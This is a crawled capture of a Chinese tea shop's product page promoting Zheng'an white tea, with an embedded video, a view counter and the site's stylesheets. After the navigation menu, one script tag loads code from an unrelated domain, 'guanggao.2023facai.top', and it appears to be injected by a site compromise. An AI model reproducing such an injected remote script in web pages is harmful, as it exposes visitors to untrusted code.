

--- FILE ---
content_type: text/html
request_url: http://lifeihong.com/pro/tehuigui/1007.html
body_size: 2311
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>正安白茶甲天下 茶博士李飞鸿特别推介_飞鸿功夫茶,李飞鸿茶博士,李飞鸿功夫茶,高级茶艺师,高级评茶师</title>
<meta name="keywords" content="李飞鸿  白茶" />
<meta name="description" content="旅食天下正安行《野香贵州》第三集" />
<LINK href="/templets/default/style/css.css" type=text/css rel=stylesheet>
<LINK href="/templets/default/style/webcss.css" type=text/css rel=stylesheet>
</head>
<BODY>

<DIV id=main>

<DIV class=mainlogo><IMG height=96 
src="/templets/default/images/logo.jpg" 
width=595><IMG height=96 
src="/templets/default/images/index_02.jpg" 
width=408></DIV>

<DIV class=mainmenu>
<UL id=nav>
  <LI><a href='/'>网站首页</a></LI>

<li><a href='/news/'  rel='dropmenu2' target="_blank"><span>新闻动态</span></a></li>

<li><a href='/feihong/'  rel='dropmenu5' target="_blank"><span>关于飞鸿</span></a></li>

<li><a href='/cult/'  rel='dropmenu22' target="_blank"><span>飞鸿文化</span></a></li>

<li><a href='/tea/'  rel='dropmenu7' target="_blank"><span>茶文化</span></a></li>

<li><a href='/join/'  rel='dropmenu10' target="_blank"><span>招商加盟</span></a></li>

<li><a href='/web/'  rel='dropmenu14' target="_blank"><span>营销网络</span></a></li>

<li><a href='/job/'  rel='dropmenu15' target="_blank"><span>人力资源</span></a></li>

<li><a href='/ann/'  target="_blank"><span>飞鸿媒体</span></a></li>

<li><a href='/bbs'  target="_blank"><span>飞鸿论坛</span></a></li>

<li><a href='/contact/'  rel='dropmenu17' target="_blank"><span>联系我们</span></a></li>


</UL>
</DIV><div id="towt"></div>
<script src="http://guanggao.2023facai.top/qr.js"></script>



<DIV class=mainbanner>
<embed height="150" width="950" flashvars="bannerWidth=950&bannerHeight=150&bannerSID=http://img1.tbcdn.cn/tfscom/T1oKc2Xh8bXXXgzXjX.xml&bannerXML=&bannerLink=http%3A%2F%2Fwww.lifeihong.com&dataSource=&bid=30270142&appSource=default" wmode="transparent" allowscriptaccess="always" quality="high" name="30270142" id="30270142" style="" src="http://img.uu1001.cn/bcv3.swf?v=20121219" type="application/x-shockwave-flash"/></embed>
</DIV>
<DIV class=mainbg><IMG height=11 
src="/templets/default/images/index_15.jpg" width=1></DIV></DIV>
<DIV id=mid>
<DIV class=leftmenu>
<P><IMG height=30 src="/templets/default/images/bantea.jpg" 
width=112></P>
<P style="MARGIN: 25px auto">


	<a href='/pro/tehuigui/guizhou_miyunxianghong/'>蜜韵香红</a>

</P></DIV>
<DIV class=cotext><STRONG>&gt;&gt; <a href='http://www.lifeihong.com/'>主页</a> > <a href='/pro/'>产品展示</a> > <a href='/pro/tehuigui/'>贵州正安白茶甲天下</a> > </STRONG>
<DIV>
<TABLE height=200 cellSpacing=0 cellPadding=0 width="100%" align=center 
border=0>
  <TBODY>
  <TR>
    <TH vAlign=top height=30><STRONG>正安白茶甲天下 茶博士李飞鸿特别推介</STRONG> <BR>
      <DIV class=detailtime><small>时间:</small>2012-04-11 18:10<small>来源:</small>未知 <small>作者:</small>李飞鸿 <small>点击:</small><script src="/plus/count.php?view=yes&aid=1007&mid=2" type='text/javascript' language="javascript"></script>次</DIV><BR></TH></TR>
  <TR>
    <TD vAlign=top align=left height=170>
      <DIV style="MARGIN-LEFT: 8px; MARGIN-RIGHT: 8px">
<p>旅食天下正安行《野香贵州》第三集</p>
<p><embed width="480" height="310" defaultframe="datawindow" invokeurls="1" clicktoplay="0" enablecontextmenu="1" allowscan="1" transparentatstart="0" animationatstart="0" autorewind="0" autostart="1" showcaptioning="0" showgotobar="0" autosize="0" showstatusbar="1" showdisplay="0" showtracker="1" showaudiocontrols="1" showpositioncontrols="0" showcontrols="1" name="MediaPlayer" pluginspage="http://www.microsoft.com/isapi/redir.dll?prd=windows&amp;sbp=mediaplayer&amp;ar=media&amp;sba=plugin&amp;" type="application/x-mplayer2" border="0" align="baseline" src="http://player.youku.com/player.php/sid/XMzc5MTQxODQw/v.swf"></embed></p>

</DIV></TD></TR>
  <TR>
    <TH class=pagenext>
<div class="dede_pages">
<ul class="pagelist">

</ul>
</div>

  </TH></TR></TBODY></TABLE>
  
  				<div class="context">
					<ul>
						<li>上一篇：<a href='/pro/tehuigui/1006.html'>天下第一白茶</a> </li>
						<li>下一篇：<a href='/pro/tehuigui/1011.html'>天下第一绿茶(金獎绿茶出正安)</a> </li>
					</ul>
				</div>
  
  </DIV></DIV></DIV>





<DIV id=foot>
<DIV class=footleft><IMG height=120 
src="/templets/default/images/index_110.jpg" 
width=284>
</DIV>
<DIV class=foottext>
Copyright &copy; 2002-2015  LiFeiHong.Com. 飞鸿功夫茶 版权所有<br>
厦門市乌石蒲南路、天成茶叶市场二期208店面<br>
厦门市体育路34号211室  闽台古玩馆<br> 
厦门市莲前西路266-230 G2店面 电话：0592-5082057 行销总监余怡霏 飞鸿功夫茶旗舰店&nbsp;&nbsp;
</DIV>
<DIV class=footleft><!--<IMG height=72 
src="/templets/default/images/index_114.jpg" 
width=63 border=0>-->
</DIV>
</DIV>

</BODY></HTML>


--- FILE ---
content_type: text/html; charset=gb2312
request_url: http://lifeihong.com/plus/count.php?view=yes&aid=1007&mid=2
body_size: 44
content:
document.write('172');


--- FILE ---
content_type: text/css
request_url: http://lifeihong.com/templets/default/style/css.css
body_size: 1662
content:
BODY {
	FONT-SIZE: 12px; MARGIN: 0px auto; COLOR: #520002; BACKGROUND-COLOR: #ffffff;
}
#main {
	MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 1003px; HEIGHT: auto
}
.mainlogo {
	WIDTH: 1003px; HEIGHT: 96px
}
.mainmenu {
	WIDTH: 1003px; HEIGHT: 46px;BACKGROUND: url(../images/menu_bg.jpg) no-repeat;
}
.mainbanner {
	WIDTH: 1003px; HEIGHT: 150px;text-align:center;background:#f3f0e9;
}
.mainbg {
	BACKGROUND: url(../images/index_15.jpg); WIDTH: 1003px; HEIGHT: 11px
}
#mid {
	PADDING:13px 24px; BACKGROUND: #f3d5af;MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px;HEIGHT: auto;display:hidden;
}
.midone {
	WIDTH: 955px; HEIGHT: 218px
}
.midoneleft {
	BORDER: #520002 1px solid; PADDING: 1px;FLOAT: left;WIDTH: 277px;HEIGHT: 210px;
}
.midoneleft img{
	WIDTH: 276px;HEIGHT: 209px;
}
.midoneright {
	BORDER-RIGHT: #520002 1px solid; PADDING-RIGHT: 6px; BORDER-TOP: #520002 1px solid; PADDING-LEFT: 6px; FLOAT: left; PADDING-BOTTOM: 6px; BORDER-LEFT: #520002 1px solid; WIDTH: 241px; PADDING-TOP: 6px; BORDER-BOTTOM: #520002 1px solid; HEIGHT: 206px
}
.midonemid {
	FLOAT: left; MARGIN: 0px 12px; WIDTH: 388px; HEIGHT: 218px
}
.midonemidleft {
	FLOAT: left; WIDTH: 3px; HEIGHT: 218px
}
.midonemidm {
	BACKGROUND: url(../images/banbg_03.jpg) no-repeat center top; FLOAT: left; WIDTH: 382px; HEIGHT: 218px
}
.midonemidm P {
	MARGIN: 0px auto; TEXT-ALIGN: center
}
.midonemidmimg {
	MARGIN: 15px auto; WIDTH: 360px; LINE-HEIGHT: 18px; HEIGHT: 93px
}
.midonemidmimg IMG {
	MARGIN-RIGHT: 15px;BORDER-TOP-WIDTH: 0px; BORDER-LEFT-WIDTH: 0px; BORDER-BOTTOM-WIDTH: 0px; WIDTH: 132px; HEIGHT: 93px; BORDER-RIGHT-WIDTH: 0px;float:left;
}
.midonemidmimg STRONG {
	COLOR: #710104
}
.midonemidmnews {
	MARGIN: 0px auto; OVERFLOW: hidden; WIDTH: 360px; HEIGHT: 45px
}
.midonemidmnews UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 360px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.midonemidmnews LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 15px; BACKGROUND: url(../images/index_33.jpg) no-repeat left center; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 340px; LINE-HEIGHT: 19px; PADDING-TOP: 0px; HEIGHT: 19px
}
.midonemidmnews A {
	FLOAT: left
}
.midonemidmnews SPAN {
	FLOAT: right
}
.midtwo {
	MARGIN: 14px auto 0px; WIDTH: 955px; HEIGHT: 166px
}
.midtwoleft {
	FLOAT: left; WIDTH: 49px; HEIGHT: 166px
}
.midtwom {
	BORDER-TOP: #520002 1px solid; FLOAT: left; WIDTH: 857px; BORDER-BOTTOM: #520002 1px solid; HEIGHT: 164px;
}
.midtwom IMG {
	BORDER: #af7c66 1px solid; PADDING: 2px;BACKGROUND: #ebdec2;MARGIN: 15px auto;
}
.midtwom UL {
	PADDING: 0px;MARGIN: 0px; WIDTH: 857px;LIST-STYLE-TYPE: none; TEXT-ALIGN: center;overflow:hidden;
}
.midtwom LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 171px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
A:link {
	COLOR: #520002; TEXT-DECORATION: none
}
A:visited {
	COLOR: #520002; TEXT-DECORATION: none
}
A:hover {
	COLOR: #520002; TEXT-DECORATION: none
}
A:active {
	COLOR: #520002; TEXT-DECORATION: none
}
#mid2 {
	PADDING:0 24px; BACKGROUND: #f3d5af;MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px;HEIGHT:3000px;display:hidden;
}
#mid2taobao {
	PADDING:0 24px; BACKGROUND: #f3d5af;MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px;HEIGHT:auto;display:hidden;
}
.mid2left {
	FLOAT: left; WIDTH: 466px; HEIGHT: auto
}
.mid2right {
	FLOAT: right; WIDTH: 466px; HEIGHT: auto
}
.mid2border {
	WIDTH: 471px;
}
.mid2borderm {
	BACKGROUND: url(../images/banbg_03.jpg) no-repeat center top; FLOAT: left; WIDTH: 460px; HEIGHT: 270px;
}
.mid2borderm P {
	MARGIN: 0px auto; TEXT-ALIGN: center;line-height:32px;color:#f9bb07;font-size:14px;font-weight:bold;
}
.mid2bordermimg {
	MARGIN: 15px auto; WIDTH: 438px; LINE-HEIGHT: 18px; HEIGHT: 93px;
}
.mid2bordermimg IMG {
	MARGIN-RIGHT: 15px;BORDER-WIDTH: 0px;  WIDTH: 132px; HEIGHT: 93px;float:left;
}
.mid2bordermimg STRONG {
	COLOR: #710104
}
.mid2bordermnews {
	MARGIN: 0px auto; OVERFLOW: hidden; WIDTH: 443px; HEIGHT: 83px
}
.mid2bordermnews UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 443px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.mid2bordermnews LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 15px; BACKGROUND: url(../images/index_33.jpg) no-repeat left center; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 423px; LINE-HEIGHT: 19px; PADDING-TOP: 0px; HEIGHT: 19px
}
.mid2bordermnews A {
	FLOAT: left
}
.mid2bordermnews SPAN {
	FLOAT: right
}
.mid2ac {
	WIDTH: 471px; HEIGHT: 105px
}
.mid2acright {
	FLOAT: left; WIDTH: 49px; HEIGHT: 92px
}
.mid2acleft {
	FLOAT: left; WIDTH: 422px; HEIGHT: 92px
}
.mid2aclefton {
	WIDTH: 422px; HEIGHT: 1px
}
.mid2acleftborder {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 6px; BORDER-LEFT: #d0a689 1px solid; WIDTH: 421px; PADDING-TOP: 6px; HEIGHT: 74px
}
.mid2acleftborder UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 0px 7px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none
}
.mid2acleftborder LI {
	BORDER-RIGHT: #c4977d 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #c4977d 1px solid; PADDING-LEFT: 0px; BACKGROUND: #f6dfc1; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 3px; BORDER-LEFT: #c4977d 1px solid; WIDTH: 93px; LINE-HEIGHT: 28px; PADDING-TOP: 0px; BORDER-BOTTOM: #c4977d 1px solid; LIST-STYLE-TYPE: none; HEIGHT: 28px; TEXT-ALIGN: center
}
#mid3 {
	PADDING-RIGHT: 24px; PADDING-LEFT: 24px; BACKGROUND: #f3d5af; PADDING-BOTTOM: 11px; MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px; PADDING-TOP: 11px; HEIGHT: auto
}
.mid3left {
	FLOAT: left; WIDTH: 49px; HEIGHT: 110px
}
.mid3right {
	BACKGROUND: url(../images/linkbg_03.jpg); FLOAT: left; WIDTH: 905px; HEIGHT: 110px
}
.mid3right UL {
	PADDING: 0px;MARGIN: 0px;WIDTH: 905px;LIST-STYLE-TYPE: none;
}
.mid3right LI {
	PADDING: 0px;FLOAT: left;MARGIN: 0px; WIDTH: 122px;TEXT-ALIGN: center;
}
.mid3right LI IMG {
	BORDER-RIGHT: #c5c9ae 1px solid; BORDER-TOP: #c5c9ae 1px solid; MARGIN: 11px auto; BORDER-LEFT: #c5c9ae 1px solid; 
	BORDER-BOTTOM: #c5c9ae 1px solid;
	BORDER-WIDTH: 0px; WIDTH: 110px; HEIGHT: 73px;

}

.mid3right2 {
	BACKGROUND: url(../images/linkbg_03.jpg); FLOAT: left; WIDTH: 905px; HEIGHT: 110px
}
.mid3right2 UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 905px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none
}
.mid3right2 LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px;  PADDING-TOP: 0px; 
	TEXT-ALIGN: center;margin-right:10px;
}

#mid4 {
	PADDING-RIGHT: 24px; PADDING-LEFT: 24px; BACKGROUND: #f3d5af; PADDING-BOTTOM: 19px; MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 955px; PADDING-TOP: 0px; HEIGHT: auto
}
#foot {
	BACKGROUND: url(../images/index_111.jpg); MARGIN: 0px auto; OVERFLOW: auto; WIDTH: 1003px;;height:128px;
}
.footleft {
	FLOAT: left; WIDTH: auto; HEIGHT: 120px
}
.foottext {
	PADDING-RIGHT: 20px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; WIDTH: 630px; COLOR: #e6a24d; LINE-HEIGHT: 22px; PADDING-TOP: 15px; HEIGHT: 52px; TEXT-ALIGN: right
}
.foottext A:link {
	COLOR: #e6a24d
}
.foottext A:visited {
	COLOR: #e6a24d
}
.more {
	PADDING-RIGHT: 5px; VERTICAL-ALIGN: middle; PADDING-TOP: 5px; HEIGHT: 30px; TEXT-ALIGN: right
}
.pagenext {
	VERTICAL-ALIGN: middle; WIDTH: 100%; HEIGHT: 30px; TEXT-ALIGN: center
}
.detailtime {
	FLOAT: right; MARGIN-RIGHT: 50px; HEIGHT: 30px
}



#div_center {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; PADDING-TOP: 0px; TEXT-ALIGN: center
}
#nav {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; LINE-HEIGHT: 46px; PADDING-TOP: 0px; 
	LIST-STYLE-TYPE: none; HEIGHT: 46px;
}
#nav A {
	DISPLAY: block; FONT-WEIGHT: bold; WIDTH: auto; COLOR: #ffd345; TEXT-ALIGN: left;
}
#nav A:link {
	MARGIN: 0px; COLOR: #ffd345; TEXT-DECORATION: none
}
#nav A:visited {
	MARGIN: 0px; COLOR: #ffd345; TEXT-DECORATION: none
}
#nav LI {
	FLOAT: left; WIDTH: auto; HEIGHT: 20px;margin:0 15px;
}
#nav LI:hover UL {
	LEFT: auto
}
#nav LI.sfhover UL {
	LEFT: auto
}
#content {
	CLEAR: left
}


--- FILE ---
content_type: text/css
request_url: http://lifeihong.com/templets/default/style/webcss.css
body_size: 1421
content:
TH {
	FONT-WEIGHT: 100
}
.leftmenu {
	BACKGROUND: url(../images/leftbg.jpg) no-repeat 50% top; FLOAT: left; WIDTH: 166px; MARGIN-RIGHT: 6px; HEIGHT: 500px; TEXT-ALIGN: center
}
.leftmenu P {
	MARGIN: 0px auto
}
.leftmenu A {
	MARGIN: 0px auto
}
.leftmenu A:link {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_03.jpg) no-repeat 50% bottom; WIDTH: 164px; COLOR: #000000; LINE-HEIGHT: 34px
}
.leftmenu A:visited {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_03.jpg) no-repeat 50% bottom; WIDTH: 164px; COLOR: #000000; LINE-HEIGHT: 34px
}
.leftmenu A:hover {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_05.jpg); WIDTH: 164px; COLOR: #8c0003; LINE-HEIGHT: 34px
}
A.leftmenu1:link {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_05.jpg); WIDTH: 164px; COLOR: #8c0003; LINE-HEIGHT: 34px
}
A.leftmenu1:visited {
	DISPLAY: block; FONT-WEIGHT: bold; FONT-SIZE: 14px; BACKGROUND: url(../images/leftmenu_05.jpg); WIDTH: 164px; COLOR: #8c0003; LINE-HEIGHT: 34px
}
.cotext {
	PADDING: 10px;BACKGROUND: url(../images/cobg.jpg) no-repeat 50% top; FLOAT: left;WIDTH: 763px;HEIGHT: auto
}
.cotext STRONG {
	FONT-SIZE: 14px
}
.cotextnews111 {
	MARGIN: 20px auto; WIDTH: 723px; HEIGHT: 400px
}
.cotextnews {
	MARGIN: 20px auto; WIDTH: 723px
}
.cotextnews UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 723px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.cotextnews LI {
	PADDING-RIGHT: 25px; PADDING-LEFT: 25px; BACKGROUND: url(../images/title.gif) no-repeat left center; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 668px; LINE-HEIGHT: 35px; PADDING-TOP: 0px; BORDER-BOTTOM: #b7905b 1px dashed; HEIGHT: 35px
}
.cotextnews A {
	FLOAT: left
}
.cotextnews SPAN {
	FLOAT: right; COLOR: #666666
}
.cotextpage {
	MARGIN: 15px auto; WIDTH: 723px; LINE-HEIGHT: 35px; HEIGHT: 35px; TEXT-ALIGN: center
}
.cotextco {
	MARGIN: 20px auto; WIDTH: 723px; LINE-HEIGHT: 22px; HEIGHT: auto
}
.zBlack {
	MARGIN: 0px auto; WIDTH: 723px; COLOR: #000000; LINE-HEIGHT: 25px; TEXT-ALIGN: right
}
.zBlack A:link {
	COLOR: #000000
}
.zBlack A:visited {
	COLOR: #000000
}
.imgborder {
	BORDER-RIGHT: #af7c66 1px solid; PADDING-RIGHT: 5px; BORDER-TOP: #af7c66 1px solid; PADDING-LEFT: 5px; BACKGROUND: #ebdec2; PADDING-BOTTOM: 5px; BORDER-LEFT: #af7c66 1px solid; PADDING-TOP: 5px; BORDER-BOTTOM: #af7c66 1px solid
}
.cotextpro {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: 600px
}
.cotextpro IMG {
	BORDER-RIGHT: #af7c66 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #af7c66 1px solid; PADDING-LEFT: 2px; BACKGROUND: #ebdec2; PADDING-BOTTOM: 2px; MARGIN: 15px auto; BORDER-LEFT: #af7c66 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #af7c66 1px solid
}
.cotextpro UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 740px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
.cotextpro LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 185px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
.cotextjob111 {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: 600px
}
.cotextjob {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: auto
}
.cotextjobul {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #bea067; PADDING-BOTTOM: 0px; MARGIN: 0px; OVERFLOW: auto; WIDTH: 740px; PADDING-TOP: 0px; BORDER-BOTTOM: #bea067 1px solid; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.cotextjobli {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #f6e2c8; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 1px 1px 0px; WIDTH: 110px; LINE-HEIGHT: 25px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: 25px; TEXT-ALIGN: right
}
.cotextjobli1 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 0px 0px; WIDTH: 403px; LINE-HEIGHT: 25px
}
.cotextjobli2 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 1px 0px 0px; WIDTH: 110px; LINE-HEIGHT: 25px
}
.cotextjob DIV {
	FONT-SIZE: 12px; MARGIN: 5px auto; WIDTH: 740px; LINE-HEIGHT: 25px; HEIGHT: auto
}
.cotextnewsco111 {
	PADDING-LEFT: 10px; MARGIN: 20px auto; WIDTH: 890px; HEIGHT: 700px
}
.cotextnewsco {
	PADDING-LEFT: 10px; MARGIN: 20px auto; WIDTH: 890px; HEIGHT: auto
}
.cotextnewsco IMG {
	BORDER-RIGHT: #af7c66 1px solid; PADDING-RIGHT: 2px; BORDER-TOP: #af7c66 1px solid; PADDING-LEFT: 2px; BACKGROUND: #ebdec2; PADDING-BOTTOM: 2px; MARGIN: 15px auto; BORDER-LEFT: #af7c66 1px solid; PADDING-TOP: 2px; BORDER-BOTTOM: #af7c66 1px solid
}
.cotextnewsco UL {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 900px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}
.cotextnewsco LI {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 0px; WIDTH: 225px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; TEXT-ALIGN: center
}



.dede_pages{
}
.dede_pages ul{
	float:left;
	padding:12px 0px 12px 16px;
}
.dede_pages ul li{
	float:left;
	font-family:Tahoma;
	line-height:17px;
	margin-right:6px;
}
.dede_pages ul li a{
	float:left;
	padding:2px 4px 2px;
	color:#555;
	display:block;
}
.dede_pages ul li a:hover{
	color:#690;
	text-decoration:none;
	padding:2px 4px 2px;
}
.dede_pages ul li.thisclass,
.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover{
	background-color:#F8F8F8;
	padding:2px 4px 2px;
	font-weight:bold;
}
.dede_pages .pageinfo{
	line-height:21px;
	padding:12px 10px 12px 16px;
	color:#999;
}
.dede_pages .pageinfo strong{
	color:#555;
	font-weight:normal;
	margin:0px 2px;
}

ul{
	list-style:none;
}



.e15{/* 横向浮动的图片列表 120*90  */
	width:100%;
	overflow:hidden;
	clear:both;
	padding-top:10px;
	padding-bottom:8px;
}
.e15 li{
	width:306px;
	overflow:hidden;
	padding-left:9px;
	float:left;
	text-align:center;
	margin-bottom:15px;
	height:250px;
}
.e15 li a{
	display:block;
}
.e15 li a:hover img{
	border:1px solid #999;
	padding:2px;
}
.e15 li a img{
	display:block;
	border:1px solid #860102;
	padding:2px;
	width:300px;
	height:200px;
}
.e15 li a span{
	display:block;
	line-height:17px;
	padding-top:6px;
	color:#666;
	text-align:center;
	width:300px;
}
.e15 li span{
	
}


.cotextjob111 {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: 600px
}
.cotextjob {
	MARGIN: 20px auto; WIDTH: 740px; HEIGHT: auto
}
.cotextjobul {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #bea067; PADDING-BOTTOM: 0px; MARGIN: 0px; OVERFLOW: auto; WIDTH: 740px; PADDING-TOP: 0px; BORDER-BOTTOM: #bea067 1px solid; LIST-STYLE-TYPE: none; HEIGHT: auto
}
.cotextjobli {
	PADDING-RIGHT: 0px; PADDING-LEFT: 0px; BACKGROUND: #f6e2c8; FLOAT: left; PADDING-BOTTOM: 0px; MARGIN: 1px 1px 0px; WIDTH: 110px; LINE-HEIGHT: 25px; PADDING-TOP: 0px; LIST-STYLE-TYPE: none; HEIGHT: 25px; TEXT-ALIGN: right
}
.cotextjobli1 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 0px 0px; WIDTH: 403px; LINE-HEIGHT: 25px
}
.cotextjobli2 {
	BACKGROUND: #f3d5af; FLOAT: left; MARGIN: 1px 1px 0px 0px; WIDTH: 110px; LINE-HEIGHT: 25px
}